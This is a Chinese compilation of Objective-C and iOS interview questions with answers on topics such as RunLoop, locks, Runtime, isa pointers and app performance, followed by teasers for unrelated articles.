3.消息转发:
- OC的事件响应者链
响应者链表示一系列的响应者对象.事件被交由第一响应者对象处理,如果第一响应者不处理,事件被沿着响应者链向上传递,交给下一个响应者.一般来说,第一响应者是个视图对象或者其子类对象,当其被触摸后事件被交由其他处理,如果不处理,事件就会被传递给它的视图控制器对象(如果不存在).如果是他的父视图(superview)对象(如果存在),以此类推,直到顶层视图.接下来会沿着顶层(top View)到窗口(UIWindow对象)再到程序(UIApplication对象).如果整个过程都没有响应这个事件,该事件就被丢弃.一般情况下,在响应者链中只要由对象处理事件,事件就停止传递.但有时候可以在试图的响应方法中根据一些判断条件来决定是否需要继续传递事件.
常用UIView的下一个响应者是它的superview,但是当UIView是UIViewController的根试图的时候,它的下一个响应者就是UIViewController.UIViewController的下一个响应者是其根视图的superview.依次类推,直到UIWindow.UIWindow不处理UIApplication传递给APPDelegate,也不处理,事件就抛弃不再处理,只要有一个响应者处理事件,事件就不再传递.
- 常用的数据机构都是有哪些?
数据结构是计算机存储,组织数据的方式.如数组,字典都是一种数据结构,他们的组织方式和原理就不一样.下面说的这些都是比较理论的,在不同的语言中,可能有不同的实现方式,例如在IOS中NSDictionary就是类似hash表的一种结构.
栈:先进后出,相当于一个没有盖子的杯子;
队列:先进先出,相当于一个水管;
二叉搜索树;
散列表(hash表);
检索树(Trie);
优先队列;
线段树和树状数组;
后缀树与后缀数组;
并查表;
邻接表和边表;
数据元素相互之间的关系成为结构.有四类基本结构:集合(元素放在一起相互之间没有任何关系,例:数组);线性结构(元素之间存在一一对应的关系,例如:链表,栈,队列);树形结构(元素之间存在一对多的关系,例如:二叉树);图状结构(元素之间存在多对多的关系,例如:表,导航,z游戏中的自动寻路);
集合结构:除了同属于一种类型外,别无其他关系;
线性结构:元素之间存在一对一关系常见类型有:数组,链表,队列,栈,他们之间在操作上有所区别.例如:链表可在任意位置插入或删除元素,而队列在队尾插入元素,队头删除元素,栈只能在栈顶进行插入,删除操作;
树形结构:元素之间存在一对多关系,常见类型有:树(有许多特例:二叉树,平衡二叉树,查找树等);
图形结构:元素之间存在多对多关系,图形结构中每个结点的前驱结点数和后续结点数可以任意多个.
- 如何将产品进行多语言发布,做国际化开发?
下面是步骤,可以简洁的回答为,把程序内需要用的字符串,写为多个语言版本,程序内通过NSLocalizedString宏定义来读取,系统会根据本机语言,来读取对应的语言文本.
新建String File文件,命名为Localizable.strings,往里面添加你想要的语言支持;
在不同的语言的Localizable.strings文件中添加对应的文本.
XIB国际化.在需要国际化的XIB文件上添加get Info添加多语言版本,修改个语言版本相应的界面文字及图片.
程序名称国际化.新建一个sytring文件,然后国际化它,get info…
- iOS系统的版本比较多,你是如何适配的?
一般可以通过系统的宏定义或者UIDevice中的systemVersion来判断系统的版本.如果低版本和高版本中要实现同一个功能,api或者处理流程不一样,会使用条件编译来处理,把低版本,高版本的代码都写出来,根据不同的系统版本,选择性的来编译不同的代码.
- iOS上应用是如何兼容32位系统和64位系统?
在XCode中打开工程,在Project Setting里面,把最小应用使用的SDK5.1.1或者更高的版本,把build setting中的Architectures参数设置成"Standard Architectures".这样你的应用就支持了64位的CPU,再次修复编译器的错误或警告.
注意:修改之后,如果你的程序内使用是int float,那么可能会存在隐患.因为在64位的系统上,所占用的字节数可能跟32位系统上的不一致,最好使用NSInteger来代替int,CGFloat代替float,这样系统可以自动替换的类型.
应用在兼容64位系统后,内存的占用肯定会变多一点(因为安装包中h包含了32位和64位的两套指令),不过性能也有相应的提升.
- 如何打包静态库?
新建一个Framework&Library的项目,编译的时候,会将项目中的代码文件打包成一个.a的静态库文件.
编译的h时候分为device(arm版本)版本和模拟器版本.
- 如果使用svn静态库如何提交?
直接提交不上去,一般通过命令行收到提交上去,一般svn工具是默认无法提交.a文件的.
- 一个NSObject对象占用多少内存?
系统分配了16个字节给NSObject对象。
//通过malloc_size函数获得,该函数返回的是系统给实例对象分配的内存大小,在64bit环境下,所获得的数值是16个字节的倍数。 Person *person = [[Person alloc] init]; NSLog(@"%zu", malloc_size((__bridge const void *)person)); //可以通过allocWithZone查看源码,会调用calloc(1, size)函数;size_t size = cls->instanceSize(extraBytes); size_t instanceSize(size_t extraBytes) { size_t size = alignedInstanceSize() + extraBytes; // CF requires all objects be at least 16 bytes. if (size < 16) size = 16; return size; } - 但NSObject对象只使用了8个字节的空间。
//64bit环境下,可以通过class_getInstanceSize函数获得; NSLog(@"%zu", class_getInstanceSize([Person class])); //通过class_getInstanceSize检查源码,是通过alignedInstanceSize的内存对齐原理,返回实例对象的成员变量在内存中所占字节的大小; // Class's ivar size rounded up to a pointer-size boundary. uint32_t alignedInstanceSize() { return word_align(unalignedInstanceSize()); } - sizeof
sizeof既是一个关键字,也是一个运算符(操作符),但它不是函数。它主要用来计算某一个量在当前系统中所需占用的字节数。
//64bit size_t i = sizeof(int);//4个字节 size_t longInt = sizeof(NSInteger);//8个字节 NSLog(@"%zu, %zu", i, longInt); - 对象的isa指针指向哪里?
interface(实例)对象的isa指针指向class对象。
class对象的isa指针指向meta-class对象。
meta-class对象的isa指针指向基类的meta-class对象。
// instance对象,实例对象 NSObject *object1 = [[NSObject alloc] init]; NSObject *object2 = [[NSObject alloc] init]; // class对象,类对象 // class方法返回的一直是class对象,类对象 Class objectClass1 = [object1 class]; Class objectClass2 = [object2 class]; Class objectClass3 = object_getClass(object1); Class objectClass4 = object_getClass(object2); Class objectClass5 = [NSObject class]; // meta-class对象,元类对象 // 将类对象当做参数传入,获得元类对象 Class objectMetaClass = object_getClass(objectClass5); - 对象的superclass指针指向哪里?
subclass类对象的superclass指针指向superclass类对象,superclass类对象的superclass指针指向rootclass类对象,rootclass类对象的superclass指针指向nil。
subclass元类对象的superclass指针指向superclass元类对象,superclass元类对象的superclass指针指向rootclass元类对象,rootclass元类对象的superclass指针指向rootclass类对象,rootclass类对象的superclass指针指向nil。
- OC类信息存在哪里?
interface(实例) 对象中,存放着类的成员变量的具体值
class 类对象中,存放着成员变量,属性,协议,实例方法的信息。
meta-class 元类对象,存放着类方法的信息。
OC对象分为:interface(实例)对象,class(类)对象,meta-class(元类)对象。
- isMemberOfClass 和 isKindOfClass的区别:
isMemberOfClass:是判断消息接收者(self)是不是这个类、元类对象。
isKindOfClass:是判断消息接收者(self)是不是这个类、元类对象和它们的类、元类的父类。
- 什么是Runtime?平时项目中有用过嘛?
OC是一门动态性比较强的编程语言,允许很多操作推迟到程序运行时进行;OC的动态性就是由Runtime来支撑的,Runtime是一套C语言的API,封装了很多动态性相关的函数;平时编写的OC代码,底层都是转换成了Runtime API进行调用。
用法:
利用关联对象(AssociatedObject)给分类添加属性
遍历类的所有成员变量、属性(修改UI控件的私有控件、字典转模型、自动归档解档)
交换方法实现(交换系统自带的方法)
利用消息转发机制解决方法找不到的异常问题
等等。 - 讲讲RunLoop, 项目中有用到吗?
控制线程生命周期(线程保活).- (instancetype)init { self = [super init]; if (self) { self.isStoped = NO; __weak typeof(self) weakSelf = self;//防止循环引用 self.thread = [[CCThread alloc] initWithBlock:^{ //--------OC语言运行RunLoop---------- //往RunLoop中添加source //因为Mode中没有任何Source0\Source1\Timer\Observer,RunLoop就会立马退出。 [[NSRunLoop currentRunLoop] addPort:[[NSPort alloc] init] forMode:NSDefaultRunLoopMode]; //运行RunLoop //[[NSRunLoop currentRunLoop] run];//会进入无休止的loop,无法停止,它专门用于开启一个永不销毁的线程(NSRunLoop) while (weakSelf && !weakSelf.isStoped) {//增加while循环,使RunLoop不会执行完就退出 //[NSDate distantFuture]代表很长的时间,使RunLoop永不过期 [[NSRunLoop currentRunLoop] runMode:NSDefaultRunLoopMode beforeDate:[NSDate distantFuture]]; } //--------C语言运行RunLoop----------- //创建上下文(需要初始化一下结构体,因为auto局部变量,如果不初始化,会造成乱码的情况) CFRunLoopSourceContext context = {0}; //创建source CFRunLoopSourceRef source = CFRunLoopSourceCreate(kCFAllocatorDefault, 0, &context); //往RunLoop中添加source //因为Mode中没有任何Source0\Source1\Timer\Observer,RunLoop就会立马退出。 CFRunLoopAddSource(CFRunLoopGetCurrent(), source, kCFRunLoopDefaultMode); //销毁source CFRelease(source); //启动RunLoop /** 第二个参数:RunLoop过期时间 第三个参数:returnAfterSourceHandled,设置为true,代表执行完source后就会退出当前loop; 设置为false,代表执行完source后不会退出当前loop。 */ CFRunLoopRunInMode(kCFRunLoopDefaultMode, 1.0e10, false); NSLog(@"----end------"); }]; [self.thread start]; } return self; }CFRunLoopStop(CFRunLoopGetCurrent());//停止/退出RunLoop。解决NSTimer在滑动时停止工作的问题:
kCFRunLoopDefaultMode(NSDefaultRunLoopMode):App的默认Mode,通常主线程是在这个Mode下运行。
UITrackingRunLoopMode:界面跟踪 Mode,用于 ScrollView 追踪触摸滑动,保证界面滑动时不受其他 Mode 影响。
开启一个NSTimer时,它是在RunLoop的kCFRunLoopDefaultMode模式;当UI界面ScrollView滑动的时候,RunLoop的currentModel就切换为UITrackingRunLoopMode模式;
RunLoop启动时只能选择一种模式运行,并且顶层的 RunLoop 的”commonModeItems”会被 RunLoop 自动更新到所有具有”Common”属性的 Mode 里去。又因为kCFRunLoopDefaultMode和UITrackingRunLoopMode这两种模式的commonModes都被标记为NSRunLoopCommonModes。
CommonModes:一个 Mode 可以将自己标记为”Common”属性(通过将其 ModeName 添加到 RunLoop 的 “commonModes” 中)。每当 RunLoop 的内容发生变化时,RunLoop 都会自动将 _commonModeItems 里的 Source/Observer/Timer 同步到具有 “Common” 标记的所有Mode里。
所以有以下两种解决方案:
将NSTimer都加入到这两种模式中。
将NSTimer标记为NSRunLoopCommonModes。
监控应用卡顿。

性能优化。 - RunLoop内部实现逻辑?

- RunLoop和线程的关系?
每条线程都有唯一的一个与之对应的RunLoop对象
RunLoop保存在一个全局的字典里面,线程作为key,RunLoop作为value
线程刚创建的时候并没有RunLoop对象,RunLoop会在第一次获取它时候创建
RunLoop会在线程结束时候销毁
主线程的RunLoop已经自动获取(创建),子线程默认没有开启RunLoop
- timer与RunLoop的关系?
Runloop里面有多种mode,每种mode包含多个Timer,Source,Observer,一般timer属于common mode,它是一种标记,包含default和Tracking两种mode. - Runloop是怎么相应用户操作的,具体流程是什么样的?
Source1捕捉用户操作,然后把这个事件包装成事件队列EventQueue,然后放到source0中处理
- 说说RunLoop的几种状态

- RunLoop的mode作用是什么?

- 请简单说明如何简单的解决多线程访问同一块资源造成的线程安全的问题,以及注意点?
解决方法:对特定的代码进行加锁。
如何加互斥锁:@synchronized(锁对象){//需要加锁的代码}。
加锁的注意点:
加锁需要消耗大量的CPU资源。
注意加锁的位置。
注意加锁的前提条件。
注意加锁的锁对象。锁定一份代码只用一把锁,用多把锁是无效的。
- 自旋锁与互斥锁的比较?
什么情况下使用自旋锁比较划算?
预计线程等待锁的时间很短;
加锁的代码(临界区)经常被调用;
CPU资源不紧张;
多喝处理器
什么情况下使用互斥锁比较划算?
预计线程等待锁的时间比较长;
单核处理器;
临界区有IO操作;
临界区代码复杂或者循环量大;
临界区竞争非常激烈;
- 自旋锁和互斥锁分别有哪些?
互斥锁包括@synchronized、NSLock、递归锁、条件锁、信号量、读写锁
自旋锁包括OSSpinLock,natomic和os_unfair_lock,其中OSSpinLock已经废弃掉了,因此本文只分析os_unfair_lock
- 自旋锁和互斥锁的区别?
互斥锁如果发现资源已经被占用了,也就是发现已经被上锁了,就会进入睡眠状态,但自旋锁不会睡眠,而是以忙等待的状态一直不停的查看是否已经被释放了 - NSLock、NSRecursiveLock、@synchronized三中锁的区别?
NSLock
需要手动创建和释放,需要在准确的时机进行相应操作
仅锁住当前线程的当前任务,无法自动实现线程间的通讯和递归问题
NSRecursiveLock
需要手动创建和释放,需要在准确的时机进行相应操作
仅锁住当前线程的所有任务,无法自动实现线程间的通讯,但可以解决递归问题
@synchronized
只需将需要锁的代码都放在作用域内,确定被锁对象(被锁对象决定了锁的生命周期),@synchronized就可以做到自动创建和释放
锁住被锁对象的所有线程的所有任务,可自动实现线程间的通讯,可以解决递归问题。(内部逻辑为: 被锁对象可持有多个线程,每个线程可递归持有多个任务) - 各种锁的使用场景?
如果只是简单的使用,例如涉及线程安全,使用NSLock即可
如果是循环嵌套,推荐使用@synchronized,虽然性能要比递归锁要差,但是使用方便,而且它可以锁住所有线程的所有任务,NSRecursiveLock只能锁住当前线程的所有任务.
如果在不同的代码中进行加锁,可以使用条件锁和信号量
如果想要性能更好,可以使用信号量,性能仅次于自旋锁
当我们想要区分读和写的操作时可以使用读写锁.
- natomic和nonatomic的区别?
natomic
在IOS中,是默认的。系统自动生成的getter/setter方法会进行加锁,同步操作,在getter/setter方法内部中保证线程安全,但是不能保证多个线程访问时的安全。会保证 CPU 能在别的线程来访问这个属性之前,先执行完当前流程。速度不快,因为要保证操作整体完成。
nonatomic
在IOS中,不是默认的。系统自动生成的getter/setter方法不会进行加锁,同步操作,更快,线程不安全,如有两个线程访问同一个属性,会出现无法预料的结果 - NSNotification是同步还是异步?
经过测试通知是同步的,改为异步存在以下两种方法:
方法一:
让通知事件处理方法在子线程中执行,例如:#import "ViewController.h" #define kNotificationName @"kNotificationName" @interface ViewController () @end @implementation ViewController - (void)viewDidLoad { [super viewDidLoad]; // 初始化一个按钮 UIButton *button = [[UIButton alloc] initWithFrame:CGRectMake(100, 100, 100, 50)]; button.backgroundColor = [UIColor orangeColor]; [button setTitle:@"触发通知" forState:UIControlStateNormal]; [button addTarget:self action:@selector(buttonDown) forControlEvents:UIControlEventTouchUpInside]; [self.view addSubview:button]; // 注册通知 [[NSNotificationCenter defaultCenter] addObserver:self selector:@selector(actionNotification:) name:kNotificationName object:nil]; } - (void) actionNotification: (NSNotification*)notification { // NSString* message = notification.object; // NSLog(@"%@",message); // // sleep(3); // // NSLog(@"通知说话结束"); dispatch_async(dispatch_get_global_queue(DISPATCH_QUEUE_PRIORITY_DEFAULT, 0), ^{ NSString* message = notification.object; NSLog(@"%@",message); sleep(3); NSLog(@"通知说话结束:%@",[NSThread currentThread]); }); } - (void)buttonDown { [[NSNotificationCenter defaultCenter] postNotificationName:kNotificationName object:@"通知说话开始"]; // NSLog(@"按钮说话"); NSLog(@"按钮说话:%@",[NSThread currentThread]); } @end
方法二:
可以通过NSNotificationQueue的enqueueNotification: postingStyle:和enqueueNotification: postingStyle: coalesceMask: forModes: 方法将通告放入队列,实现异步发送,在把通告放入队列之后,这些方法会立即将控制权返回给调用对象。
我们修改按钮事件如下- (void)buttonDown { NSNotification *notification = [NSNotification notificationWithName:kNotificationName object:@"通知说话开始"]; [[NSNotificationQueue defaultQueue] enqueueNotification:notification postingStyle:NSPostASAP]; // [[NSNotificationCenter defaultCenter] postNotificationName:kNotificationName object:@"通知说话开始"]; NSLog(@"按钮说话"); } - ios如何防止抓包
抓包原理:
其实原理很是简单:一般抓包都是通过代理服务来冒充你的服务器,客户端真正交互的是这个假冒的代理服务,这个假冒的服务再和我们真正的服务交互,这个代理就是一个中间者,我们所有的数据都会通过这个中间者,所以我们的数据就会被抓取。HTTPS 也同样会被这个中间者伪造的证书来获取我们加密的数据.
防止抓包的方法:
第一种思路是:如果我们能判断是否有代理,有代理那么就存在风险。
第二种思路:针对HTTPS 请求。我们判断证书的合法性
- 静态库与动态库有什么区别?
概述:
静态库:链接时完整地拷贝至可执行文件中,被多次使用就有多份冗余拷贝.
动态库:链接时不复制,程序运行时由系统动态加载到内存,供程序调用,系统只加载一次,多个程序共用,节省内存.
静态库以及动态库的形式:
静态库:.a和.framework
动态库:.dylib和.framework
.framework为什么既是静态库也是动态库?
系统的.framework是动态库,开发者自己建立的.framework是静态库
静态库 .a 与 .framework 有什么区别?
内容不同:.a是一个纯二进制文件,.framework中除了有二进制文件之外还有资源文件;
使用方式不同:.a文件不能直接使用,至少要有.h文件配合,.framework文件可以直接使用;
总结:.a + .h + sourceFile = .framework,建议用.framework.
- iOS 中为什么使用静态库?
和别人分享你的代码库,但不想让别人看到你代码的实现;
可以把固定的业务模块化成静态库,实现iOS程序的模块化.
- App启动过慢,可能是什么原因造成的,应该如何优化?
App的启动过程:
解析Info.plist
加载相关信息,例如如闪屏
沙箱建立、权限检查
Mach-O加载
如果是胖二进制文件,寻找合适当前CPU类别的部分
加载所有依赖的Mach-O文件(递归调用Mach-O加载的方法)
定位内部、外部指针引用,例如字符串、函数等
执行声明为attribute((constructor))的C函数
加载类扩展(Category)中的方法
C++静态对象加载、调用ObjC的 +load 函数
程序执行
调用main()
调用UIApplicationMain()
调用applicationWillFinishLaunching
影响启动的因素:
main()函数之前耗时的影响因素
动态库加载越多,启动越慢
ObjC类越多,启动越慢
C的constructor函数越多,启动越慢
C++静态对象越多,启动越慢
ObjC的+load越多,启动越慢
main()函数之后耗时的影响因素
执行main()函数的耗时
执行applicationWillFinishLaunching的耗时
rootViewController及其childViewController的加载、view及其subviews的加载
优化方案:
纯代码方式而不是storyboard加载首页UI
对didFinishLaunching里的函数考虑能否挖掘可以延迟加载或者懒加载,需要与各个业务方pm和rd共同check 对于一些已经下线的业务,删减冗余代码
对于一些与UI展示无关的业务,如微博认证过期检查、图片最大缓存空间设置等做延迟加载
对实现了+load()方法的类进行分析,尽量将load里的代码延后调用
统计数据显示展示feed的导航控制器页面(NewsListViewController)比较耗时,对于viewDidLoad以及viewWillAppear方法中尽量去尝试少做,晚做,不做.
- 如何防止反编译?
本地数据加密
URL编码加密
网络传输数据加密
方法体,方法名高级混淆
程序结构混排加密
- 安装包(IPA)如何瘦身?
资源(图片,音频,视频等)
采取无损压缩
去除没有用到的资源:https:github.com/tinymind/LSUnusedResources
可执行文件瘦身
编译器优化(Strip Linked Product;Make Strings Read-Only;Symbols Hidden by Default设置为YES;去除异常支持:Enable C++ Exceptions,Enable Objective-C Exceptions设置为NO,Other C Flags添加-fno-exceptions)
利用Appcode(https://www.jetbrains.com/objc/)检测未使用的代码:菜单栏-->code-->Inspect Code;
编写LLVM插件检测出重复代码,未被调用的代码;
生成LinkMap文件,可以查看可执行文件的具体组成,可借助第三方工具解析LinkMap文件:https://github.com/huanxsd/LinkMap.
- APP耗电优化
尽可能降低CPU,GPU功耗;
少用定时器;
优化I/O(文件的读写)操作;
尽量不要频繁写入小数据,最好批量性一次性写入;
读写大量重要数据的时候,考虑使用dispatch_io,其提供了GCD的异步操作文件I/O的API.用dispatch_io系统会优化磁盘访问;
数据量比较大的,建议使用数据库(比如SQLite,CoreData).
网络优化
减少,压缩网络数据;
如果多次请求的结果是相同的,尽量使用缓存(NSCache,系统专门为网络缓存提供的)
使用断点续传,否则网络不稳定时候可能多次传输相同的内容;
网络不可用的时候,不要尝试执行网络请求;
让用户可以取消长时间运行或者速度很慢的网络操作,设置合适的超时时间;(例如:没有网络或者网络异常的时候,当前页面的网络加载符阻挡用户返回上一个页面);
批量传输.比如,下载视频流时,不要传输很小的数据包,直接下载整个文件或者一大块一大块的下载.如果下载广告,一次性多下载一些,然后在慢慢展示.如果下载
定位优化
如果只是需要快速定位用户的位置,最好使用CLLocationManager的requestLocation方法.定位完成后,会自动让定位硬件断电;
如果不是导航应用,尽量不要实时更新位置,定位完毕就关掉定位服务;
尽量降低定位精度,比如尽量不要使用精度最高的kCLLocationAccuracyBest;
需要后台定位时,尽量设置pausesLocationUpdatesAutomatically为YES,如果用户不太可能移动的时候系统会自动暂停位置更新.
OC(iOS)中常见的面试题汇整(大全)
news2026/2/21 12:44:31
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.coloradmin.cn/o/639139.html
如若内容造成侵权/违法违规/事实不符,请联系多彩编程网进行投诉反馈,一经查实,立即删除!相关文章

SpringMVC简介及入门案例
1.SpringMVC简介
SpringMVC是一种基于Java实现MVC模型的轻量级Web框架优点:相较于Servlet使用简单,开发便捷。灵活性比较强。 后端做表现层技术开发的框架有Servlet,SpringMVC技术同样也是做表现层技术开发框架,JDBC以及Mybatis数…

Linux内核中内存管理相关配置项的详细解析6
接前一篇文章:Linux内核中内存管理相关配置项的详细解析5 六、Memory hotplug
此项只有选中和不选中两种状态,默认为选中。
此项展开后如下图所示: 1. Online the newly added memory blocks by default
对应配置变量为:CONFIG…


成为优秀自动化测试工程师的7个步骤
在这里,我将详细解释成为测试自动化工程师的七个最重要的步骤。因此,所有希望将职业转向自动化测试的人都要注意所有这些。
1. 不要忽视手动测试
虽然我了解公司正在转向无代码自动化测试工具,达到专家级别并跟上行业自动化测试工程师的竞争…

ELK 日志采集使用
1.安装ELK整体环境
1.1.安装docker环境
Docker 最新版Version 20.10安装_docker最新版本是多少_猿小飞的博客-CSDN博客
1.2.先安装docker compose
安装docker compose_猿小飞的博客-CSDN博客
1.3.使用 Docker Compose 搭建 ELK 环境
1.3.1.编写 docker-compose.yml 脚本启…
